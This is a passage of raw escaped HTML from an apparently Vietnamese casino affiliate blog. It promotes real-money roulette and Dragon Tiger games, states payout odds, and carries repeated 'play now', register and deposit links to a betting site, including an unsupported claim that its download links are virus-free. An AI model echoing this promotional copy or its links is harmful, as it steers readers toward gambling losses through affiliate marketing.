justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;Roulette\u0026nbsp;Beijing:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E+\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;Roulette\u0026nbsp;Shanghai:\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E+\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Vegas:\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n        \n         \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Roulette online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n        \n        \u003C\/blockquote\u003E\n        \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Rồng_Hổ\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E5. Game bài đổi thưởng cược Rồng Hổ Dragon Tiger\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Game đánh bài đổi thưởng tiền thật.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003ENgười chia bài sẽ chia 2 quân bài cho 2 cửa Long - Hổ, và có 3 cửa để bạn đặt cược gồm cửa Dragon, cửa Tiger, Cửa Hòa (hay còn gọi là cửa Đôi - Pair ).\u003Cbr \/\u003ELong Hổ thông thường thì tỷ lệ đặt vào các cửa Dragon-Tiger là 1: 1.95 cửa hòa là 1:12. Nếu bạn đặt cửa Dragon hay Tiger mà kết quả là Pair thì bạn sẽ được hoàn trả số tiền đặt cược.\u003Cbr \/\u003EHoặc :\u003Cbr \/\u003ETỷ lệ của mỗi cửa cược:\u003Cbr \/\u003ECửa 1 Long (Dragon): Cược 1 ăn 2.\u003Cbr \/\u003ECửa 2 Hổ (Tiger): Cược 1 ăn 2.\u003Cbr \/\u003ECửa 3 Đôi (Pair): Cược 1 ăn 12.\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Rk2xG4iOmqnaPqjz9ehyphenhyphenGd99MD-ffNLMqnPYZXRW47kyJfrSaLfJefl_CP3KrOGpoGRPRTSLl7ezkOtorqVkItMeJcR_PYnyZyKiDG3nazvBhE1jBvzHnM4qlioz9ajyL1K9gioNmE0d\/s640\/2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"640\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Rk2xG4iOmqnaPqjz9ehyphenhyphenGd99MD-ffNLMqnPYZXRW47kyJfrSaLfJefl_CP3KrOGpoGRPRTSLl7ezkOtorqVkItMeJcR_PYnyZyKiDG3nazvBhE1jBvzHnM4qlioz9ajyL1K9gioNmE0d\/w640-h478\/2.JPG\" title=\"Game bài cược Rồng hổ đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Rồng hổ Dragon Tiger \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;Macau:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-casino-macau.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;Shanghai:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;Vegas:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html\" 